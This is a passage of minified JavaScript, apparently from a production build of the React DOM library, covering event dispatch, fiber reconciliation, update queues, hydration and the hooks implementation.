Sr("onBeforeInput","beforeinput",null,r,i),a.push({event:i,listeners:n}),i.data=y))}Rn(a,t)})}function Mn(e,t,r){return{instance:e,listener:t,currentTarget:r}}function Ln(e,t){for(var r=t+"Capture",n=[];null!==e;){var i=e,o=i.stateNode;5===i.tag&&null!==o&&(i=o,null!=(o=He(e,r))&&n.unshift(Mn(e,o,i)),null!=(o=He(e,t))&&n.push(Mn(e,o,i))),e=e.return}return n}function Dn(e){if(null===e)return null;do{e=e.return}while(e&&5!==e.tag);return e||null}function qn(e,t,r,n,i){for(var o=t._reactName,a=[];null!==r&&r!==n;){var s=r,c=s.alternate,u=s.stateNode;if(null!==c&&c===n)break;5===s.tag&&null!==u&&(s=u,i?null!=(c=He(r,o))&&a.unshift(Mn(r,c,s)):i||null!=(c=He(r,o))&&a.push(Mn(r,c,s))),r=r.return}0!==a.length&&e.push({event:t,listeners:a})}function Hn(){}var zn=null,$n=null;function Un(e,t){switch(e){case"button":case"input":case"select":case"textarea":return!!t.autoFocus}return!1}function Bn(e,t){return"textarea"===e||"option"===e||"noscript"===e||"string"==typeof t.children||"number"==typeof t.children||"object"==typeof t.dangerouslySetInnerHTML&&null!==t.dangerouslySetInnerHTML&&null!=t.dangerouslySetInnerHTML.__html}var Vn="function"==typeof setTimeout?setTimeout:void 0,Wn="function"==typeof clearTimeout?clearTimeout:void 0;function Qn(e){1===e.nodeType?e.textContent="":9===e.nodeType&&(null!=(e=e.body)&&(e.textContent=""))}function Yn(e){for(;null!=e;e=e.nextSibling){var t=e.nodeType;if(1===t||3===t)break}return e}function Gn(e){e=e.previousSibling;for(var t=0;e;){if(8===e.nodeType){var r=e.data;if("$"===r||"$!"===r||"$?"===r){if(0===t)return e;t--}else"/$"===r&&t++}e=e.previousSibling}return null}var Kn=0;var Xn=Math.random().toString(36).slice(2),Jn="__reactFiber$"+Xn,Zn="__reactProps$"+Xn,ei="__reactContainer$"+Xn,ti="__reactEvents$"+Xn;function ri(e){var t=e[Jn];if(t)return t;for(var r=e.parentNode;r;){if(t=r[ei]||r[Jn]){if(r=t.alternate,null!==t.child||null!==r&&null!==r.child)for(e=Gn(e);null!==e;){if(r=e[Jn])return r;e=Gn(e)}return t}r=(e=r).parentNode}return null}function ni(e){return!(e=e[Jn]||e[ei])||5!==e.tag&&6!==e.tag&&13!==e.tag&&3!==e.tag?null:e}function ii(e){if(5===e.tag||6===e.tag)return e.stateNode;throw Error(a(33))}function oi(e){return e[Zn]||null}function ai(e){var t=e[ti];return void 0===t&&(t=e[ti]=new Set),t}var si=[],ci=-1;function ui(e){return{current:e}}function li(e){0>ci||(e.current=si[ci],si[ci]=null,ci--)}function fi(e,t){ci++,si[ci]=e.current,e.current=t}var di={},pi=ui(di),hi=ui(!1),vi=di;function mi(e,t){var r=e.type.contextTypes;if(!r)return di;var n=e.stateNode;if(n&&n.__reactInternalMemoizedUnmaskedChildContext===t)return n.__reactInternalMemoizedMaskedChildContext;var i,o={};for(i in r)o[i]=t[i];return n&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=o),o}function gi(e){return null!=(e=e.childContextTypes)}function yi(){li(hi),li(pi)}function bi(e,t,r){if(pi.current!==di)throw Error(a(168));fi(pi,t),fi(hi,r)}function wi(e,t,r){var n=e.stateNode;if(e=t.childContextTypes,"function"!=typeof n.getChildContext)return r;for(var o in n=n.getChildContext())if(!(o in e))throw Error(a(108,Q(t)||"Unknown",o));return i({},r,n)}function xi(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||di,vi=pi.current,fi(pi,e),fi(hi,hi.current),!0}function Si(e,t,r){var n=e.stateNode;if(!n)throw Error(a(169));r?(e=wi(e,t,vi),n.__reactInternalMemoizedMergedChildContext=e,li(hi),li(pi),fi(pi,e)):li(hi),fi(hi,r)}var Ei=null,ki=null,Oi=o.unstable_runWithPriority,Ci=o.unstable_scheduleCallback,Pi=o.unstable_cancelCallback,Ti=o.unstable_shouldYield,Ri=o.unstable_requestPaint,ji=o.unstable_now,_i=o.unstable_getCurrentPriorityLevel,Ai=o.unstable_ImmediatePriority,Ni=o.unstable_UserBlockingPriority,Fi=o.unstable_NormalPriority,Ii=o.unstable_LowPriority,Mi=o.unstable_IdlePriority,Li={},Di=void 0!==Ri?Ri:function(){},qi=null,Hi=null,zi=!1,$i=ji(),Ui=1e4>$i?ji:function(){return ji()-$i};function Bi(){switch(_i()){case Ai:return 99;case Ni:return 98;case Fi:return 97;case Ii:return 96;case Mi:return 95;default:throw Error(a(332))}}function Vi(e){switch(e){case 99:return Ai;case 98:return Ni;case 97:return Fi;case 96:return Ii;case 95:return Mi;default:throw Error(a(332))}}function Wi(e,t){return e=Vi(e),Oi(e,t)}function Qi(e,t,r){return e=Vi(e),Ci(e,t,r)}function Yi(){if(null!==Hi){var e=Hi;Hi=null,Pi(e)}Gi()}function Gi(){if(!zi&&null!==qi){zi=!0;var e=0;try{var t=qi;Wi(99,function(){for(;e<t.length;e++){var r=t[e];do{r=r(!0)}while(null!==r)}}),qi=null}catch(t){throw null!==qi&&(qi=qi.slice(e+1)),Ci(Ai,Yi),t}finally{zi=!1}}}var Ki=x.ReactCurrentBatchConfig;function Xi(e,t){if(e&&e.defaultProps){for(var r in t=i({},t),e=e.defaultProps)void 0===t[r]&&(t[r]=e[r]);return t}return t}var Ji=ui(null),Zi=null,eo=null,to=null;function ro(){to=eo=Zi=null}function no(e){var t=Ji.current;li(Ji),e.type._context._currentValue=t}function io(e,t){for(;null!==e;){var r=e.alternate;if((e.childLanes&t)===t){if(null===r||(r.childLanes&t)===t)break;r.childLanes|=t}else e.childLanes|=t,null!==r&&(r.childLanes|=t);e=e.return}}function oo(e,t){Zi=e,to=eo=null,null!==(e=e.dependencies)&&null!==e.firstContext&&(0!==(e.lanes&t)&&(La=!0),e.firstContext=null)}function ao(e,t){if(to!==e&&!1!==t&&0!==t)if("number"==typeof t&&1073741823!==t||(to=e,t=1073741823),t={context:e,observedBits:t,next:null},null===eo){if(null===Zi)throw Error(a(308));eo=t,Zi.dependencies={lanes:0,firstContext:t,responders:null}}else eo=eo.next=t;return e._currentValue}var so=!1;function co(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null},effects:null}}function uo(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function lo(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function fo(e,t){if(null!==(e=e.updateQueue)){var r=(e=e.shared).pending;null===r?t.next=t:(t.next=r.next,r.next=t),e.pending=t}}function po(e,t){var r=e.updateQueue,n=e.alternate;if(null!==n&&r===(n=n.updateQueue)){var i=null,o=null;if(null!==(r=r.firstBaseUpdate)){do{var a={eventTime:r.eventTime,lane:r.lane,tag:r.tag,payload:r.payload,callback:r.callback,next:null};null===o?i=o=a:o=o.next=a,r=r.next}while(null!==r);null===o?i=o=t:o=o.next=t}else i=o=t;return r={baseState:n.baseState,firstBaseUpdate:i,lastBaseUpdate:o,shared:n.shared,effects:n.effects},void(e.updateQueue=r)}null===(e=r.lastBaseUpdate)?r.firstBaseUpdate=t:e.next=t,r.lastBaseUpdate=t}function ho(e,t,r,n){var o=e.updateQueue;so=!1;var a=o.firstBaseUpdate,s=o.lastBaseUpdate,c=o.shared.pending;if(null!==c){o.shared.pending=null;var u=c,l=u.next;u.next=null,null===s?a=l:s.next=l,s=u;var f=e.alternate;if(null!==f){var d=(f=f.updateQueue).lastBaseUpdate;d!==s&&(null===d?f.firstBaseUpdate=l:d.next=l,f.lastBaseUpdate=u)}}if(null!==a){for(d=o.baseState,s=0,f=l=u=null;;){c=a.lane;var p=a.eventTime;if((n&c)===c){null!==f&&(f=f.next={eventTime:p,lane:0,tag:a.tag,payload:a.payload,callback:a.callback,next:null});e:{var h=e,v=a;switch(c=t,p=r,v.tag){case 1:if("function"==typeof(h=v.payload)){d=h.call(p,d,c);break e}d=h;break e;case 3:h.flags=-4097&h.flags|64;case 0:if(null==(c="function"==typeof(h=v.payload)?h.call(p,d,c):h))break e;d=i({},d,c);break e;case 2:so=!0}}null!==a.callback&&(e.flags|=32,null===(c=o.effects)?o.effects=[a]:c.push(a))}else p={eventTime:p,lane:c,tag:a.tag,payload:a.payload,callback:a.callback,next:null},null===f?(l=f=p,u=d):f=f.next=p,s|=c;if(null===(a=a.next)){if(null===(c=o.shared.pending))break;a=c.next,c.next=null,o.lastBaseUpdate=c,o.shared.pending=null}}null===f&&(u=d),o.baseState=u,o.firstBaseUpdate=l,o.lastBaseUpdate=f,$s|=s,e.lanes=s,e.memoizedState=d}}function vo(e,t,r){if(e=t.effects,t.effects=null,null!==e)for(t=0;t<e.length;t++){var n=e[t],i=n.callback;if(null!==i){if(n.callback=null,n=r,"function"!=typeof i)throw Error(a(191,i));i.call(n)}}}var mo=(new n.Component).refs;function go(e,t,r,n){r=null==(r=r(n,t=e.memoizedState))?t:i({},t,r),e.memoizedState=r,0===e.lanes&&(e.updateQueue.baseState=r)}var yo={isMounted:function(e){return!!(e=e._reactInternals)&&Ke(e)===e},enqueueSetState:function(e,t,r){e=e._reactInternals;var n=pc(),i=hc(e),o=lo(n,i);o.payload=t,null!=r&&(o.callback=r),fo(e,o),vc(e,i,n)},enqueueReplaceState:function(e,t,r){e=e._reactInternals;var n=pc(),i=hc(e),o=lo(n,i);o.tag=1,o.payload=t,null!=r&&(o.callback=r),fo(e,o),vc(e,i,n)},enqueueForceUpdate:function(e,t){e=e._reactInternals;var r=pc(),n=hc(e),i=lo(r,n);i.tag=2,null!=t&&(i.callback=t),fo(e,i),vc(e,n,r)}};function bo(e,t,r,n,i,o,a){return"function"==typeof(e=e.stateNode).shouldComponentUpdate?e.shouldComponentUpdate(n,o,a):!t.prototype||!t.prototype.isPureReactComponent||(!dn(r,n)||!dn(i,o))}function wo(e,t,r){var n=!1,i=di,o=t.contextType;return"object"==typeof o&&null!==o?o=ao(o):(i=gi(t)?vi:pi.current,o=(n=null!=(n=t.contextTypes))?mi(e,i):di),t=new t(r,o),e.memoizedState=null!==t.state&&void 0!==t.state?t.state:null,t.updater=yo,e.stateNode=t,t._reactInternals=e,n&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=i,e.__reactInternalMemoizedMaskedChildContext=o),t}function xo(e,t,r,n){e=t.state,"function"==typeof t.componentWillReceiveProps&&t.componentWillReceiveProps(r,n),"function"==typeof t.UNSAFE_componentWillReceiveProps&&t.UNSAFE_componentWillReceiveProps(r,n),t.state!==e&&yo.enqueueReplaceState(t,t.state,null)}function So(e,t,r,n){var i=e.stateNode;i.props=r,i.state=e.memoizedState,i.refs=mo,co(e);var o=t.contextType;"object"==typeof o&&null!==o?i.context=ao(o):(o=gi(t)?vi:pi.current,i.context=mi(e,o)),ho(e,r,i,n),i.state=e.memoizedState,"function"==typeof(o=t.getDerivedStateFromProps)&&(go(e,t,o,r),i.state=e.memoizedState),"function"==typeof t.getDerivedStateFromProps||"function"==typeof i.getSnapshotBeforeUpdate||"function"!=typeof i.UNSAFE_componentWillMount&&"function"!=typeof i.componentWillMount||(t=i.state,"function"==typeof i.componentWillMount&&i.componentWillMount(),"function"==typeof i.UNSAFE_componentWillMount&&i.UNSAFE_componentWillMount(),t!==i.state&&yo.enqueueReplaceState(i,i.state,null),ho(e,r,i,n),i.state=e.memoizedState),"function"==typeof i.componentDidMount&&(e.flags|=4)}var Eo=Array.isArray;function ko(e,t,r){if(null!==(e=r.ref)&&"function"!=typeof e&&"object"!=typeof e){if(r._owner){if(r=r._owner){if(1!==r.tag)throw Error(a(309));var n=r.stateNode}if(!n)throw Error(a(147,e));var i=""+e;return null!==t&&null!==t.ref&&"function"==typeof t.ref&&t.ref._stringRef===i?t.ref:(t=function(e){var t=n.refs;t===mo&&(t=n.refs={}),null===e?delete t[i]:t[i]=e},t._stringRef=i,t)}if("string"!=typeof e)throw Error(a(284));if(!r._owner)throw Error(a(290,e))}return e}function Oo(e,t){if("textarea"!==e.type)throw Error(a(31,"[object Object]"===Object.prototype.toString.call(t)?"object with keys {"+Object.keys(t).join(", ")+"}":t))}function Co(e){function t(t,r){if(e){var n=t.lastEffect;null!==n?(n.nextEffect=r,t.lastEffect=r):t.firstEffect=t.lastEffect=r,r.nextEffect=null,r.flags=8}}function r(r,n){if(!e)return null;for(;null!==n;)t(r,n),n=n.sibling;return null}function n(e,t){for(e=new Map;null!==t;)null!==t.key?e.set(t.key,t):e.set(t.index,t),t=t.sibling;return e}function i(e,t){return(e=Qc(e,t)).index=0,e.sibling=null,e}function o(t,r,n){return t.index=n,e?null!==(n=t.alternate)?(n=n.index)<r?(t.flags=2,r):n:(t.flags=2,r):r}function s(t){return e&&null===t.alternate&&(t.flags=2),t}function c(e,t,r,n){return null===t||6!==t.tag?((t=Xc(r,e.mode,n)).return=e,t):((t=i(t,r)).return=e,t)}function u(e,t,r,n){return null!==t&&t.elementType===r.type?((n=i(t,r.props)).ref=ko(e,t,r),n.return=e,n):((n=Yc(r.type,r.key,r.props,null,e.mode,n)).ref=ko(e,t,r),n.return=e,n)}function l(e,t,r,n){return null===t||4!==t.tag||t.stateNode.containerInfo!==r.containerInfo||t.stateNode.implementation!==r.implementation?((t=Jc(r,e.mode,n)).return=e,t):((t=i(t,r.children||[])).return=e,t)}function f(e,t,r,n,o){return null===t||7!==t.tag?((t=Gc(r,e.mode,n,o)).return=e,t):((t=i(t,r)).return=e,t)}function d(e,t,r){if("string"==typeof t||"number"==typeof t)return(t=Xc(""+t,e.mode,r)).return=e,t;if("object"==typeof t&&null!==t){switch(t.$$typeof){case S:return(r=Yc(t.type,t.key,t.props,null,e.mode,r)).ref=ko(e,null,t),r.return=e,r;case E:return(t=Jc(t,e.mode,r)).return=e,t}if(Eo(t)||$(t))return(t=Gc(t,e.mode,r,null)).return=e,t;Oo(e,t)}return null}function p(e,t,r,n){var i=null!==t?t.key:null;if("string"==typeof r||"number"==typeof r)return null!==i?null:c(e,t,""+r,n);if("object"==typeof r&&null!==r){switch(r.$$typeof){case S:return r.key===i?r.type===k?f(e,t,r.props.children,n,i):u(e,t,r,n):null;case E:return r.key===i?l(e,t,r,n):null}if(Eo(r)||$(r))return null!==i?null:f(e,t,r,n,null);Oo(e,r)}return null}function h(e,t,r,n,i){if("string"==typeof n||"number"==typeof n)return c(t,e=e.get(r)||null,""+n,i);if("object"==typeof n&&null!==n){switch(n.$$typeof){case S:return e=e.get(null===n.key?r:n.key)||null,n.type===k?f(t,e,n.props.children,i,n.key):u(t,e,n,i);case E:return l(t,e=e.get(null===n.key?r:n.key)||null,n,i)}if(Eo(n)||$(n))return f(t,e=e.get(r)||null,n,i,null);Oo(t,n)}return null}function v(i,a,s,c){for(var u=null,l=null,f=a,v=a=0,m=null;null!==f&&v<s.length;v++){f.index>v?(m=f,f=null):m=f.sibling;var g=p(i,f,s[v],c);if(null===g){null===f&&(f=m);break}e&&f&&null===g.alternate&&t(i,f),a=o(g,a,v),null===l?u=g:l.sibling=g,l=g,f=m}if(v===s.length)return r(i,f),u;if(null===f){for(;v<s.length;v++)null!==(f=d(i,s[v],c))&&(a=o(f,a,v),null===l?u=f:l.sibling=f,l=f);return u}for(f=n(i,f);v<s.length;v++)null!==(m=h(f,i,v,s[v],c))&&(e&&null!==m.alternate&&f.delete(null===m.key?v:m.key),a=o(m,a,v),null===l?u=m:l.sibling=m,l=m);return e&&f.forEach(function(e){return t(i,e)}),u}function m(i,s,c,u){var l=$(c);if("function"!=typeof l)throw Error(a(150));if(null==(c=l.call(c)))throw Error(a(151));for(var f=l=null,v=s,m=s=0,g=null,y=c.next();null!==v&&!y.done;m++,y=c.next()){v.index>m?(g=v,v=null):g=v.sibling;var b=p(i,v,y.value,u);if(null===b){null===v&&(v=g);break}e&&v&&null===b.alternate&&t(i,v),s=o(b,s,m),null===f?l=b:f.sibling=b,f=b,v=g}if(y.done)return r(i,v),l;if(null===v){for(;!y.done;m++,y=c.next())null!==(y=d(i,y.value,u))&&(s=o(y,s,m),null===f?l=y:f.sibling=y,f=y);return l}for(v=n(i,v);!y.done;m++,y=c.next())null!==(y=h(v,i,m,y.value,u))&&(e&&null!==y.alternate&&v.delete(null===y.key?m:y.key),s=o(y,s,m),null===f?l=y:f.sibling=y,f=y);return e&&v.forEach(function(e){return t(i,e)}),l}return function(e,n,o,c){var u="object"==typeof o&&null!==o&&o.type===k&&null===o.key;u&&(o=o.props.children);var l="object"==typeof o&&null!==o;if(l)switch(o.$$typeof){case S:e:{for(l=o.key,u=n;null!==u;){if(u.key===l){if(7===u.tag){if(o.type===k){r(e,u.sibling),(n=i(u,o.props.children)).return=e,e=n;break e}}else if(u.elementType===o.type){r(e,u.sibling),(n=i(u,o.props)).ref=ko(e,u,o),n.return=e,e=n;break e}r(e,u);break}t(e,u),u=u.sibling}o.type===k?((n=Gc(o.props.children,e.mode,c,o.key)).return=e,e=n):((c=Yc(o.type,o.key,o.props,null,e.mode,c)).ref=ko(e,n,o),c.return=e,e=c)}return s(e);case E:e:{for(u=o.key;null!==n;){if(n.key===u){if(4===n.tag&&n.stateNode.containerInfo===o.containerInfo&&n.stateNode.implementation===o.implementation){r(e,n.sibling),(n=i(n,o.children||[])).return=e,e=n;break e}r(e,n);break}t(e,n),n=n.sibling}(n=Jc(o,e.mode,c)).return=e,e=n}return s(e)}if("string"==typeof o||"number"==typeof o)return o=""+o,null!==n&&6===n.tag?(r(e,n.sibling),(n=i(n,o)).return=e,e=n):(r(e,n),(n=Xc(o,e.mode,c)).return=e,e=n),s(e);if(Eo(o))return v(e,n,o,c);if($(o))return m(e,n,o,c);if(l&&Oo(e,o),void 0===o&&!u)switch(e.tag){case 1:case 22:case 0:case 11:case 15:throw Error(a(152,Q(e.type)||"Component"))}return r(e,n)}}var Po=Co(!0),To=Co(!1),Ro={},jo=ui(Ro),_o=ui(Ro),Ao=ui(Ro);function No(e){if(e===Ro)throw Error(a(174));return e}function Fo(e,t){switch(fi(Ao,t),fi(_o,e),fi(jo,Ro),e=t.nodeType){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:he(null,"");break;default:t=he(t=(e=8===e?t.parentNode:t).namespaceURI||null,e=e.tagName)}li(jo),fi(jo,t)}function Io(){li(jo),li(_o),li(Ao)}function Mo(e){No(Ao.current);var t=No(jo.current),r=he(t,e.type);t!==r&&(fi(_o,e),fi(jo,r))}function Lo(e){_o.current===e&&(li(jo),li(_o))}var Do=ui(0);function qo(e){for(var t=e;null!==t;){if(13===t.tag){var r=t.memoizedState;if(null!==r&&(null===(r=r.dehydrated)||"$?"===r.data||"$!"===r.data))return t}else if(19===t.tag&&void 0!==t.memoizedProps.revealOrder){if(64&t.flags)return t}else if(null!==t.child){t.child.return=t,t=t.child;continue}if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var Ho=null,zo=null,$o=!1;function Uo(e,t){var r=Vc(5,null,null,0);r.elementType="DELETED",r.type="DELETED",r.stateNode=t,r.return=e,r.flags=8,null!==e.lastEffect?(e.lastEffect.nextEffect=r,e.lastEffect=r):e.firstEffect=e.lastEffect=r}function Bo(e,t){switch(e.tag){case 5:var r=e.type;return null!==(t=1!==t.nodeType||r.toLowerCase()!==t.nodeName.toLowerCase()?null:t)&&(e.stateNode=t,!0);case 6:return null!==(t=""===e.pendingProps||3!==t.nodeType?null:t)&&(e.stateNode=t,!0);default:return!1}}function Vo(e){if($o){var t=zo;if(t){var r=t;if(!Bo(e,t)){if(!(t=Yn(r.nextSibling))||!Bo(e,t))return e.flags=-1025&e.flags|2,$o=!1,void(Ho=e);Uo(Ho,r)}Ho=e,zo=Yn(t.firstChild)}else e.flags=-1025&e.flags|2,$o=!1,Ho=e}}function Wo(e){for(e=e.return;null!==e&&5!==e.tag&&3!==e.tag&&13!==e.tag;)e=e.return;Ho=e}function Qo(e){if(e!==Ho)return!1;if(!$o)return Wo(e),$o=!0,!1;var t=e.type;if(5!==e.tag||"head"!==t&&"body"!==t&&!Bn(t,e.memoizedProps))for(t=zo;t;)Uo(e,t),t=Yn(t.nextSibling);if(Wo(e),13===e.tag){if(!(e=null!==(e=e.memoizedState)?e.dehydrated:null))throw Error(a(317));e:{for(e=e.nextSibling,t=0;e;){if(8===e.nodeType){var r=e.data;if("/$"===r){if(0===t){zo=Yn(e.nextSibling);break e}t--}else"$"!==r&&"$!"!==r&&"$?"!==r||t++}e=e.nextSibling}zo=null}}else zo=Ho?Yn(e.stateNode.nextSibling):null;return!0}function Yo(){zo=Ho=null,$o=!1}var Go=[];function Ko(){for(var e=0;e<Go.length;e++)Go[e]._workInProgressVersionPrimary=null;Go.length=0}var Xo=x.ReactCurrentDispatcher,Jo=x.ReactCurrentBatchConfig,Zo=0,ea=null,ta=null,ra=null,na=!1,ia=!1;function oa(){throw Error(a(321))}function aa(e,t){if(null===t)return!1;for(var r=0;r<t.length&&r<e.length;r++)if(!ln(e[r],t[r]))return!1;return!0}function sa(e,t,r,n,i,o){if(Zo=o,ea=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,Xo.current=null===e||null===e.memoizedState?Na:Fa,e=r(n,i),ia){o=0;do{if(ia=!1,!(25>o))throw Error(a(301));o+=1,ra=ta=null,t.updateQueue=null,Xo.current=Ia,e=r(n,i)}while(ia)}if(Xo.current=Aa,t=null!==ta&&null!==ta.next,Zo=0,ra=ta=ea=null,na=!1,t)throw Error(a(300));return e}function ca(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return null===ra?ea.memoizedState=ra=e:ra=ra.next=e,ra}function ua(){if(null===ta){var e=ea.alternate;e=null!==e?e.memoizedState:null}else e=ta.next;var t=null===ra?ea.memoizedState:ra.next;if(null!==t)ra=t,ta=e;else{if(null===e)throw Error(a(310));e={memoizedState:(ta=e).memoizedState,baseState:ta.baseState,baseQueue:ta.baseQueue,queue:ta.queue,next:null},null===ra?ea.memoizedState=ra=e:ra=ra.next=e}return ra}function la(e,t){return"function"==typeof t?t(e):t}function fa(e){var t=ua(),r=t.queue;if(null===r)throw Error(a(311));r.lastRenderedReducer=e;var n=ta,i=n.baseQueue,o=r.pending;if(null!==o){if(null!==i){var s=i.next;i.next=o.next,o.next=s}n.baseQueue=i=o,r.pending=null}if(null!==i){i=i.next,n=n.baseState;var c=s=o=null,u=i;do{var l=u.lane;if((Zo&l)===l)null!==c&&(c=c.next={lane:0,action:u.action,eagerReducer:u.eagerReducer,eagerState:u.eagerState,next:null}),n=u.eagerReducer===e?u.eagerState:e(n,u.action);else{var f={lane:l,action:u.action,eagerReducer:u.eagerReducer,eagerState:u.eagerState,next:null};null===c?(s=c=f,o=n):c=c.next=f,ea.lanes|=l,$s|=l}u=u.next}while(null!==u&&u!==i);null===c?o=n:c.next=s,ln(n,t.memoizedState)||(La=!0),t.memoizedState=n,t.baseState=o,t.baseQueue=c,r.lastRenderedState=n}return[t.memoizedState,r.dispatch]}function da(e){var t=ua(),r=t.queue;if(null===r)throw Error(a(311));r.lastRenderedReducer=e;var n=r.dispatch,i=r.pending,o=t.memoizedState;if(null!==i){r.pending=null;var s=i=i.next;do{o=e(o,s.action),s=s.next}while(s!==i);ln(o,t.memoizedState)||(La=!0),t.memoizedState=o,null===t.baseQueue&&(t.baseState=o),r.lastRenderedState=o}return[o,n]}function pa(e,t,r){var n=t._getVersion;n=n(t._source);var i=t._workInProgressVersionPrimary;if(null!==i?e=i===n:(e=e.mutableReadLanes,(e=(Zo&e)===e)&&(t._workInProgressVersionPrimary=n,Go.push(t))),e)return r(t._source);throw Go.push(t),Error(a(350))}function ha(e,t,r,n){var i=Fs;if(null===i)throw Error(a(349));var o=t._getVersion,s=o(t._source),c=Xo.current,u=c.useState(function(){return pa(i,t,r)}),l=u[1],f=u[0];u=ra;var d=e.memoizedState,p=d.refs,h=p.getSnapshot,v=d.source;d=d.subscribe;var m=ea;return e.memoizedState={refs:p,source:t,subscribe:n},c.useEffect(function(){p.getSnapshot=r,p.setSnapshot=l;var e=o(t._source);if(!ln(s,e)){e=r(t._source),ln(f,e)||(l(e),e=hc(m),i.mutableReadLanes|=e&i.pendingLanes),e=i.mutableReadLanes,i.entangledLanes|=e;for(var n=i.entanglements,a=e;0<a;){var c=31-Bt(a),u=1<<c;n[c]|=e,a&=~u}}},[r,t,n]),c.useEffect(function(){return n(t._source,function(){var e=p.getSnapshot,r=p.setSnapshot;try{r(e(t._source));var n=hc(m);i.mutableReadLanes|=n&i.pendingLanes}catch(e){r(function(){throw e})}})},[t,n]),ln(h,r)&&ln(v,t)&&ln(d,n)||((e={pending:null,dispatch:null,lastRenderedReducer:la,lastRenderedState:f}).dispatch=l=_a.bind(null,ea,e),u.queue=e,u.baseQueue=null,f=pa(i,t,r),u.memoizedState=u.baseState=f),f}function va(e,t,r){return ha(ua(),e,t,r)}function ma(e){var t=ca();return"function"==typeof e&&(e=e()),t.memoizedState=t.baseState=e,e=(e=t.queue={pending:null,dispatch:null,lastRenderedReducer:la,lastRenderedState:e}).dispatch=_a.bind(null,ea,e),[t.memoizedState,e]}function ga(e,t,r,n){return e={tag:e,create:t,destroy:r,deps:n,next:null},null===(t=ea.updateQueue)?(t={lastEffect:null},ea.updateQueue=t,t.lastEffect=e.next=e):null===(r=t.lastEffect)?t.lastEffect=e.next=e:(n=r.next,r.next=e,e.next=n,t.lastEffect=e),e}function ya(e){return e={current:e},ca().memoizedState=e}function ba(){return ua().memoizedState}function wa(e,t,r,n){var i=ca();ea.flags|=e,i.memoizedState=ga(1|t,r,void 0,void 0===n?null:n)}function xa(e,t,r,n){var i=ua();n=void 0===n?null:n;var o=void 0;if(null!==ta){var a=ta.memoizedState;if(o=a.destroy,null!==n&&aa(n,a.deps))return void ga(t,r,o,n)}ea.flags|=e,i.memoizedState=ga(1|t,r,o,n)}function Sa(e,t){return wa(516,4,e,t)}function Ea(e,t){return xa(516,4,e,t)}function ka(e,t){return xa(4,2,e,t)}function Oa(e,t){return"function"==typeof t?(e=e(),t(e),function(){t(null)}):null!=t?(e=e(),t.current=e,function(){t.current=null}):void 0}function Ca(e,t,r){return r=null!=r?r.concat([e]):null,xa(4,2,Oa.bind(null,t,e),r)}function Pa(){}function Ta(e,t){var r=ua();t=void 0===t?null:t;var n=r.memoizedState;return null!==n&&null!==t&&aa(t,n[1])?n[0]:(r.memoizedState=[e,t],e)}function Ra(e,t){var r=ua();t=void 0===t?null:t;var n=r.memoizedState;return null!==n&&null!==t&&aa(t,n[1])?n[0]:(e=e(),r.memoizedState=[e,t],e)}function ja(e,t){var r=Bi();Wi(98>r?98:r,function(){e(!0)}),Wi(97<r?97:r,function(){var r=Jo.transition;Jo.transition=1;try{e(!1),t()}finally{Jo.transition=r}})}function _a(e,t,r){var n=pc(),i=hc(e),o={lane:i,action:r,eagerReducer:null,eagerState:null,next:null},a=t.pending;if(null===a?o.next=o:(o.next=a.next,a.next=o),t.pending=o,a=e.alternate,e===ea||null!==a&&a===ea)ia=na=!0;else{if(0===e.lanes&&(null===a||0===a.lanes)&&null!==(a=t.lastRenderedReducer))try{var s=t.lastRenderedState,c=a(s,r);if(o.eagerReducer=a,o.eagerState=c,ln(c,s))return}catch(e){}vc(e,i,n)}}var Aa={readContext:ao,useCallback:oa,useContext:oa,useEffect:oa,useImperativeHandle:oa,useLayoutEffect:oa,useMemo:oa,useReducer:oa,useRef:oa,useState:oa,useDebugValue:oa,useDeferredValue:oa,useTransition:oa,useMutableSource:oa,useOpaqueIdentifier:oa,unstable_isNewReconciler:!1},Na={readContext:ao,useCallback:function(e,t){return ca().memoizedState=[e,void 0===t?null:t],e},useContext:ao,useEffect:Sa,useImperativeHandle:function(e,t,r){return r=null!=r?r.concat([e]):null,wa(4,2,Oa.bind(null,t,e),r)},useLayoutEffect:function(e,t){return wa(4,2,e,t)},useMemo:function(e,t){var r=ca();return t=void 0===t?null:t,e=e(),r.memoizedState=[e,t],e},useReducer:function(e,t,r){var n=ca();return t=void 0!==r?r(t):t,n.memoizedState=n.baseState=t,e=(e=n.queue={pending:null,dispatch:null,lastRenderedReducer:e,lastRenderedState:t}).dispatch=_a.bind(null,ea,e),[n.memoizedState,e]},useRef:ya,useState:ma,useDebugValue:Pa,useDeferredValue:function(e){var t=ma(e),r=t[0],n=t[1];return Sa(function(){var t=Jo.transition;Jo.transition=1;try{n(e)}finally{Jo.transition=t}},[e]),r},useTransition:function(){var e=ma(!1),t=e[0];return ya(e=ja.bind(null,e[1])),[e,t]},useMutableSource:function(e,t,r){var n=ca();return n.memoizedState={refs:{getSnapshot:t,setSnapshot:null},source:e,subscribe:r},ha(n,e,t,r)},useOpaqueIdentifier:function(){if($o){var e=!1,t=function(e){return{$$typeof:I,toString:e,valueOf:e}}(function(){throw e||(e=!0,r("r:"+(Kn++).toString(36))),Error(a(355))}),r=ma(t)[1];return!(2&ea.mode)&&(ea.flags|=516,ga(5,function(){r("r:"+(Kn++).toString(36))},void 0,null)),t}return ma(t="r:"+(Kn++).toString(36)),t},unstable_isNewReconciler:!1},Fa={readContext:ao,useCallback:Ta,useContext:ao,useEffect:Ea,useImperativeHandle:Ca,useLayoutEffect:ka,useMemo:Ra,useReducer:fa,useRef:ba,useState:function(){return fa(la)},useDebugValue:Pa,useDeferredValue:function(e){var t=fa(la),r=t[0],n=t[1];return Ea(function(){var t=Jo.transition;Jo.transition=1;try{n(e)}finally{Jo.transition=t}},[e]),r},useTransition:function(){var 